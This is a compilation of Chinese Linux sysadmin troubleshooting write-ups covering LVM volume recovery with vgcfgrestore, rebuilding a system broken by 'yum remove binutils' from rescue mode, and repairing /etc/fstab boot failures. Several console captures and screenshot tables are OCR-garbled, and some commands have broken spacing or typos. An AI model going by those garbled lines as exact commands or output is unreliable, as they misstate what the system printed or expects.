-P 当搭配"-A"参数使用时,则会同时检查所有的文件系统。

-r 采用互动模式,在执行修复时询问问题,让用户得以确认并决定处理方式。

-R 当搭配"-A"参数使用时,则会略过/目录的文件系统不予检查。

-s 依序执行检查作业,而非同时执行。

-t 指定要检查的文件系统类型。

-T 执行 fsck 指令时,不显示标题信息。

-V 显示指令执行过程。

\_\_\_\_\_

### 解决方法:

既然是 fsck 执行失败,导致操作系统无法继续启动,所以可以在操作系统启动时,让 fsck 跳过检查这个有问题的 /dev/mapper/VolGrouplv\_home 即可正常启动操作系统;(在 /etc/fstab 中设置此项的第个字段 fs\_passno 的值设为 0,即意为 fsck 不检查此行) 但是此时文件系统修复模式下所有文件都是只读的,无法编辑/etc/fstab;所以此时可以选择从系统光盘启动,选择进入紧急救援模式下去修改文件(因为紧急修复模式不会执行/etc/rc.d/rc.sysinit,所以不会出现此报错);

bash-4.1# chroot /mnt/sysimage sh-4.1# vim /etc/fstab ##将/dev/mapper/VolGrou plv\_home 这一行的第 6 个字段设为 0 sh-4.1# reboot -r

此时即可正常启动系统,不过中途会看到如下界面:

| Welcome to CentOS                                                                                                    |            |       |      |
|----------------------------------------------------------------------------------------------------|------------|-------|------|
| Stanting udeu!                                                                                                    | Г          | 0V    | ្ន   |
| starting uteo.                                                                                                    |            | UN    | 1    |
| Setting hostname mysqlhostl:                                                                                                    | L          | UK    | 1    |
| Setting up Logical Volume Management: 2 logical volume(:<br>Group" now active                                                                                                    | s)         | in vo | olur |
|                                                                                                    | Γ          | OK    | 1    |
| Checking filesustems                                                                                                    |            |       |      |
| deutralatione in a investigation in a investigation in a invest |            |       |      |
| Zaevzsaai: recovering journal                                                                                                    |            |       |      |
| /dev/sda1: clean, 38/128016 files, 48568/512000 blocks                                                                                                    |            |       |      |
|                                                                                                    | Ι          | OK    | ]    |
| Remounting root filesustem in read-write mode:                                                                                                    | Γ          | OK    | ]    |
| Mounting local filesystems: mount: special device /dev/m<br>does not exist                                                                                                    | appe       | er/Vo | olGi |
|                                                                                                    | Ι          | FAIL  | ED 1 |
| *** Warning SELinux targeted policy relabel is required<br>*** Relabeling could take a very long time, depending on :<br>*** system size and speed of hard drives.                                                                                                    | d.<br>filo | e     |      |
| *** system size and speed of hard drives.                                                                                                    |            |       |      |
此时已没有 fsck 的报错,但是 mount 挂载文件系统时有一个 failed 的信息,这是因为在系统初始化脚本/etc/rc.d/rc.sysinit 中, 文件系统检测完成后的下一步即是去挂载文件系统;

并且从此界面可以明确的看到问题的所在了,

/dev/mapper/VolGroup-lv\_home 不存在; 虽然有此 failed 信息, 但不影响系统可以继续启动;

绿色圈中的是需等待 SELinux 自动完成重新打标,若不想等待,可以在系统启动时禁入编辑模式,禁用 SELinux 的启动即可,如下图:

[ Minimal BASH-like line editing is supported. For the first word, TAB
lists possible command completions. Anywhere else TAB lists the possible
completions of a device/filename. ESC at any time cancels.
at any time accepts your changes.]

(DTYPE=pc KEYTABLE=us rd\_NO\_DM rhgb quiet selinux=0

至此操作系统已经可以启动起来,需介绍下背景了,此系统安装时是按照系统默认的分区布局(partitioning layout),如下图:

|                  |            |                | <b>哊</b> 远            | 动器             |       |
|------------------|------------|----------------|-----------------------|----------------|-------|
| 设备               | 大小<br>(MB) | 挂载点/<br>RAID/卷 | 类型                    | 格式             |       |
| ▼ LVM 卷组         | 1          |                |                       |                |       |
| ✓ VolGroup       | 327176     |                |                       |                |       |
| lv_root          | 51200      | 1              | ext4                  | $\checkmark$   |       |
| lv_home          | 273992     | /home          | ext4                  | $\checkmark$   |       |
| lv_swap          | 1984       |                | swap                  | $\checkmark$   |       |
| 硬盘驱动器            |            |                |                       |                |       |
| ▼ sda (/dev/sda) |            |                |                       |                |       |
| sdal             | 500        | /boot          | ext4                  | $\checkmark$   |       |
| sda2             | 327179     | VolGroup       | physical volume (LVM) | $\checkmark$   |       |
|                  |            |                |                       | (              |       |
|                  |            |                |                       | 创建( <u>C</u> ) | 编辑(E) |

一块硬盘 sda,分成了 sda1 与 sda2 两个分区,sda2 做成物 理卷,基于此物理卷创建的卷组名称为 VolGroup,在此卷组上创 建了 3 个逻辑卷,名称分别为 lv\_root、lv\_home、lv\_swap,并且 此逻辑卷 lv\_root 与 lv\_home 分别挂载到了文件系统中的/目录和 /home 目录; 所以前文中/dev/mapper/VolGroup-lv\_home 即是此系统自动 创建的挂载在/home 的逻辑卷;比如由于误操作(umount、 lvremove),删除了此逻辑卷,然后在重启电脑时,即会出现开 篇处的报错了。

\_\_\_\_\_

现在操作系统已经启动登录,也知道问题所在了,那么接下来如何恢复此逻辑卷呢?

此时,系统中查看此逻辑卷的确是已被删除;

```
[root@mysqlhost1 ~]# lvs
LV VG Attr LSize Pool Origin Data% Move Lo
g Cpy%Sync Convert
lv_root VolGroup -wi-ao--- 50.00
g
lv_swap VolGroup -wi-ao--- 992.00
m
[root@mysqlhost1 ~]# ll /dev/VolGroup/
lrwxrwxrux 1 root root 7 10 月 22 20:27lv_root -> ../dm-0
```

Irwxrwxrwx 1 root root 7 10 月 22 20:27lv\_swap -> ../dm-1

并且由于此逻辑卷是挂载在/home 目录下,此逻辑卷丢失,那么 /home 目录下的数据,是否也是一同丢失了呢?如何恢复/home 目录下原有的数据?

**lvremove 删除逻辑卷,其只是会清除 LVM 的部分元数据信息(metadata),真正的数据仍会被完整的保留;**即虽然逻辑卷 lv\_home 被删除了,但是/home 下的数据仍然存在,只是现在暂且看不到;

并且默人的配置是,LVM 的物理卷、卷组或是逻辑卷发生任何改动之前,LVM 的元数据信息都会自动保存至/etc/lvm/archive 目录下;

所以我们只需恢复逻辑卷 lv\_home 被删除前的自动备份的 LVM 的元数据信息,逻辑卷 lv\_home 即可自动恢复,然后后重新 挂载,即可查看到/home 目录下原有的数据了;

##查看和卷组 VolGroup 相关的元数据备份信息 [root@mysqlhost1 ~]# vgcfgrestore --list VolGroup File: /etc/lvm/archive/VolGroup\_00001-560861966. Vg VG name: VolGroup Description: Created \*before\* executing 'lvremove /d ev/VolGroup/lv\_home '

Backup Time: Wed Oct 22 17:33:17 2014

结果中可以看到在执行'lvremove /dev/VolGroup/lv\_home'之前,卷组的元数据自动被备份到了文件 /etc/lvm/archive/VolGroup\_00001-560861966.vg 中

##从对应文件中恢复卷组 VolGroup 的那一刻的元数据信息 [root@mysqlhost1 ~]# vgcfgrestore -f/etc/lvm/archive/V olGroup 00001-560861966.vg VolGroup Restored volume group VolGroup ##此时即可看到此逻辑卷 lv home 了 [root@mysqlhost1 ~]# lvscan '/dev/VolGroup/lv root ' [50.00 GiB] inhe ACTIVE rit '/dev/VolGroup/lv home ' [108.54 GiB] in inactive herit '/dev/VolGroup/lv swap ' [992.00 MiB] in ACTIVE herit ##激活此逻辑卷 [root@mysqlhost1~]# lvchange -ay /dev/VolGroup/lv\_ho me

| [root@mysqlhc                 | ost1 ~]# lvscan                           |  |  |  |  |  |
|-------------------------------|-------------------------------------------|--|--|--|--|--|
| ACTIVE                        | '/dev/VolGroup/lv_root ' [50.00 GiB] inhe |  |  |  |  |  |
| rit                           |                                           |  |  |  |  |  |
| ACTIVE                        | '/dev/VolGroup/lv_home ' [108.54 GiB] i   |  |  |  |  |  |
| nherit                        |                                           |  |  |  |  |  |
| ACTIVE                        | '/dev/VolGroup/lv_swap ' [992.00 MiB] i   |  |  |  |  |  |
| nherit                        |                                           |  |  |  |  |  |
| ##恢复/etc/fsta                 | b 中刚才做的改动                                 |  |  |  |  |  |
| [root@mysqlho                 | ost1 ~]# vi /etc/fstab                    |  |  |  |  |  |
| ##重新挂载                        |                                           |  |  |  |  |  |
| [root@mysqlho                 | ost1 ~]# mount -a                         |  |  |  |  |  |
| ##/home 目录下原有的数据也都可以查看到了      |                                           |  |  |  |  |  |
| [root@mysqlhost1 ~]# ls /home |                                           |  |  |  |  |  |

# 记一次错误卸载软件包导致 Linux 系统崩溃的修复解决过程

首先问题产生的缘由很简单,是我一同事在安装 oracle 一套软件时,按照要求需要 binutils 软件包的 32 位版本,然而在 Oracle Linux 已经装有 64 位,按理说是可以安装 i686 的,我猜应该是

32 位的版本低于这个已有的 64 位所以导致冲突而安装失败,因此同事就用 yum remove binutils,这个命令也奇葩,由于是 root 权限导致依赖于它的 200 多个软件包也被卸载,最终导致网络断开,系统崩溃,在 vSphere 虚拟机上重新启动发现再也起 不来。下面看问题:

1. Kernel panic - not syncing: Attempted to kill init!

| 1 | Kernel panic – not syncing: Attempted to kill init!                         |
|---|-----------------------------------------------------------------------------|
| þ | Pid: 1, comm: init Not tainted 2.6.39-400.17.1.el6uek.x86_64 #1             |
| l | Call Trace:                                                                 |
|   | [ <ffffffff8150bd0b>] panic+0x91/0x1a8</ffffffff8150bd0b>                   |
|   | [ <ffffffff81061552>] ? enqueue_entity+0x52/0x210</ffffffff81061552>        |
|   | [ <ffffffff81071a3b>] forget_original_parent+0x32b/0x330</ffffffff81071a3b> |
|   | [ <ffffffff8105ae2f>] ? sched_move_task+0xaf/0x150</ffffffff8105ae2f>       |
|   | [ <ffffffff81071a5b>] exit_notify+0x1b/0x190</ffffffff81071a5b>             |
|   | [ <ffffffff81072b5e>] do_exit+0x1fe/0x460</ffffffff81072b5e>                |
|   | [ <ffffffff81072e15>] do_group_exit+0x55/0xd0</ffffffff81072e15>            |
|   | [ <ffffffff81072ea7>] sys_exit_group+0x17/0x20</ffffffff81072ea7>           |
|   | [ <fffffffff81517082>] system_call_fastpath+0x16/0x1b</fffffffff81517082>   |
|   |                                                                             |

这个错误时在重新启动 Oracle Linux 一开始就出现,查阅的<u>相</u> <u>关资料</u>得知 Kernel panic 问题一般是由驱动模块终端处理终端 问题导致的(不懂。。。),一开始我以为是驱动程序依赖于 binutils 导致被卸载,因此第一反应是想办法把缺失的软件装回 去。实际上,是由于安全访问控制模块 selinux 的问题,参考<u>类</u> <u>似问题</u>。于是检查 vi /etc/selinux/config 时发现 SELINUX=disables,拼写错误,应为 disabled。 当再次启动没再出现该错误时,我高兴的认为原来这么简单就帮 同事解决了,事实这根本还没到200多个软件包缺失而导致系统崩溃那一步。

2. 系统启动加载条完成后,一直 hang 住不动

Oracle Linux Server

这无疑要使用 LiveCD 修复系统了,参考 <u>Ultimate method to</u> <u>install package from linux rescue mode</u> 或 <u>Using Rescue Mode</u> <u>to Fix..Problems</u>。因为知道出问题前做过什么操作,下面直接 上解决问题的过程。

2.1 将系统 DVD 安装镜像加载到光驱

再次重启就自动进入安装界面,我们当然选择 rescue mode:



一路按照提示确定(可以不配置 network,这里就不贴图了,很简单),最终会提供给用户一个 shell 终端,对应的是从 DVD 光

驱加载进来的系统,执行 chroot /mnt/sysimage 才会进入到 原损坏的 Linux 系统,还好 yum 和 rpm 命令还可以使用,悲剧的 是我并不知道 yum remove 命令卸载了哪些软件包。





2.2 安装缺失的软件包

这里得谢天谢地 yum 命令的安装卸载日志/var/log/yum.log, 这个日志里清楚的记录了 installed 和 erased 的所有软件包, 用 rpm 是不可能了,因为 270 多个包的依赖关系难以解决,只 能通过 yum 方式,而由于 rescue 模式没有配置网络,因此只能 使用本地镜像源。 在 rescue 系统下挂载光驱到待修复系统中的/media 目录

bash-4.1# mount /dev/cdrom /mnt/sysimage/media

chroot 进入待修复系统

bash-4.1# chroot /mnt/sysimage

手动编辑一个仓库源(真实待修复的系统)

sh-4.1# cd /etc/yum.repos.d/ && vi Oracle-Media.re
po

[DVD-media]

name=oracle-\$releasever - Media

baseurl=file:///media

gpgcheck=0

enabled=1

建议只留 Oracle-Media.repo 文件,其他的.repo 文件都 mv 成.bak,以防连接不了这些源而报错,虽然报错关系不大。获取被依赖 erased 掉的软件列表

你可以将 yum.log 中多余的部分去掉,筛选出应该重新安装的 p ackages:

sh-4.1# cp /var/log/yum.log{,.bak}

sh-4.1# less /var/log/yum.log.bak

Oct 29 20:17:34 Erased: gcc-c++

Oct 29 20:18:44 Erased: gcc

Oct 29 20:22:59 Erased: xorg-x11-drivers

• • •

Oct 29 20:24:46 Erased: iputils

Oct 29 20:24:46 Erased: udev

Oct 29 20:24:46 Erased: initscripts

Oct 29 20:24:46 Erased: hwdata

Oct 29 20:24:46 Erased: module-init-tools

Oct 29 20:24:48 Erased: binutils

下面一条命令应该要彻底解决问题了

sh-4.1# awk '{print "yum install -y ",\$5}' /var/log
/yum.log.bak |sh > /root/yum install.log

保险起见,可以查看一下产生的日志文件。此时重启(记得拿出 光盘)应该是修复问题了。但我遇见的问题还没完。

3. An error occurred during the file system check

Checking filesystems /dev/mapper/vg\_fusion-lv\_root: clean, 114587/6503520 files, 23416378/26091 ocks /dev/sda1: clean, 43/25688 files, 54733/102400 blocks /dev/mapper/vg\_fusion-lv\_u1 is mounted. e2fsck: Cannot continue, aborting. \*\*\*\* An error occurred during the file system check. \*\*\* Dropping you to a shell; the system will reboot \*\*\* when you leave the shell. Give root password for maintenance (or type Control-D to continue): \_

显然,文件系统损坏。根据提示输入 root 密码后可以进入到 shell 中,网上有办法说执行 fsck 命令来修复分区,又说且不能是

mounted 状态,但无论我怎么去 fsck.ext4 /dev/mapper/vg fusion lv u1,提示

WARNING!!! The filesystem is mounted. if you con tinue you \*\*\*WILL\*\*\*

cause \*\*\*SEVERE\*\*\* filesystem damage`

**Do** you really want **to continue** (y/n)? yes

fsck.ext4: No such file or directory while trying t
o open /dev/mapper/vg\_fusion\_lv\_u1

The superblock could **not** be **read or** does **not descri be** a correct ext2

filesystem. If the device is valid and it really c ontains an ext2

filesystem (and not swap or ufs or something else),
then the superblock

is corrupt, and you might try running e2fsck with a
n alternate superblock:

e2fsck -b 8193 <device>

听起来好像还挺严重的,我之前猜想的是不是反复的开关电源来 重启导致 lvm 文件系统 corrupt,但事实我发现

**/dev/mapper/vg\_fusion\_lv\_u1**不存在,但

lv\_fusion\_lv\_root 却完好,执行 lvdisplay 发现这个命令根 本不存在,这才发现原来 lvm2 软件没有安装(难道是第2部分 安装少许出错?)。

这下容易多了,反正现在系统不借助 rescue mode 就可以起来, 重新安装软件包,但是此时的整个文件系统是 read only,有两 个办法可以解决:

1. mount -o remount, rw /

重新挂载根分区为读写,vi/etc/fstab 注释掉挂载/u1 的那条记录,此时会正常启动,只是有一个文件系统没有 挂载,但可以正常安装缺失的 lvm2 软件,不妨多执行几遍 2.2 的安装命令。然后手动挂载 mount /dev/mapper/vg\_fusion\_lv\_u1 /u1 应该就没问题了。 记得改回/etc/fstab。

2. 与 2.2 步骤类似, 进入 rescue mode→chroot, 重新执行
awk '{print "yum install -y ",\$5}'
/var/log/yum.log.bak |sh >

**/root/yum\_install.log**,确保没有报错且已安装 lvm。

这下问题总是解决了,避免了删除系统的灾难(测试环境)。

/etc/fstab 文件出错,无法进入 Linux 系统

今天复习Linux 文件系统管理,在Linux 系统上挂载了一块新硬盘之后,然后分区,格式化,一步步走下来,为了能够使该硬盘在系统启动时自动挂载,于是将之写入了/etc/fstab 文件,然而在 reboot 之后,Linux 系统无法正常启动,系统显示的情况与下图类似(因为当时急于处理该故障,因此并未未截图,后来在网上找了几张图片,大体记录下自己的处理思路)



- 根据系统提示,可以看出是系统不能启动的真正原因是 /etc/fstab给写错了,系统启动报告 Checking filesystems 失 败,此时,根据系统提示,输入 root 密码进入 repair filesystem 模式
- 2. 修复过程

mount -o remount,rw / #以可读写方式重新挂载文件 系统

- 重新修改/etc/fstab,修改出错处,如图[注意,最新的 CentOS 版本已经不再支持以该方式书写卷标了,详细信息请 查看这篇博客下面给出的地址]
- 4. 总结

以上问题的出现是由于错误配置了/etc/fstab 文件,在系统重启时,无法识别卷标(/other),从而导致无法正常启动。

如果在修改/etc/fstab 文件后,运行 mount -a 命令验证一下 配置是否正确,则可以避免此类问题。

 问题的解决过程中,重新 mount /是比较关键的一步 (mount -o remount,rw /)。如果没有此步操作,则文件系统 处于只读状态,导致不能修改配置文件并保存。

#### Centos6.6 系统 fstab 故障及 root 用户密码恢复案例

本章内容包括:通过救援模式修复/etc/fstab 文件、Linux 系统的 root 用户密码忘记如何恢复。

# **1.1** 通过救援模式修复/etc/fstab 文件 **1.1.1** 故障一无 fstab 文件

故障模拟将系统/etc/目录下的 fstab 文件移动到/opt/目录下移动走之后发现系统里边无论做什么操作都变成了只读系统。





开机启动按F2键进入BIOS将CD-ROM Drive调到第一项从

光盘启动。

|     |                              |                           |       | Phoen   | ixBIOS | Setup  | Utility |                                                                                                    |
|-----|------------------------------|---------------------------|-------|---------|--------|--------|---------|----------------------------------------------------------------------------------------------------|
| Ma  | in                           | Advance                   | ed    | Secur i | ty     | Boot   | Exit    |                                                                                                    |
|     | CD-ROM                       | Drive                     | 1     |         |        |        |         | Item Specific Help                                                                                                    |
|     | +Kemova<br>+Hard D<br>Networ | ble Deu<br>rive<br>k boot | from  | Intel E | 1000   |        |         | Keys used to view or<br>configure devices:<br><enter> expands or<br/>collapses devices with<br/>a + or -<br/><ctrl+enter> expands<br/>all<br/>&lt;+&gt; and &lt;-&gt; moves the<br/>device up or down.<br/><n> May move removable<br/>device between Hard<br/>Disk or Removable Disk<br/><d> Remove a device<br/>that is not installed.</d></n></ctrl+enter></enter> |
|     |                              |                           |       |         |        | 01     |         |                                                                                                    |
| F1  | Help                         | TI Se                     | elect | ltem    | -/+    | Change | Values  | 門 技术 中容 高 2                                                                                                    |
| LSC | Exit                         | re⇒ Se                    | elect | nenu    | inter  | Select | ▶ Sub-M | lenu FIO Save and Exit                                                                                                    |

设置完后按 F10 保存退出!



选择进入系统救援模式

#### Welcome to CentOS 6.6!

Install or upgrade an existing system Install system with basic video driver Rescue installed system Boot from local drive Memory test

Press [Tab] to edit options





#### 选择语言默认即可,选择 OK!

| Welcome to CentOS for               | x86_64                                                                                                    |                         |
|-------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------|
| Welcome to CentOS for               | x86_64<br>Choose a Language<br>What language would you like to use<br>during the installation process?<br>Catalan<br>Chinese(Simplified)<br>Chinese(Traditional)<br>Croatian<br>Czech<br>Danish<br>Dutch<br>English | <b><u>51GTO.gom</u></b> |
| <tab>/<alt-tab> bet</alt-tab></tab> | ween elements   <space> selects   <f12< td=""><td>2&gt; next screen</td></f12<></space>                                                                                                    | 2> next screen          |

选择键盘类型,保持默认即可!

| Welcome to CentOS fo               | r x86_64 - Rescue Mode                                             |
|------------------------------------|--------------------------------------------------------------------|
| <tab>/<alt-tab> be</alt-tab></tab> | tween elements ¦ <space> selects ¦ <f12> next screen</f12></space> |

修复系统不需要网络,所以这里我们选择 NO!

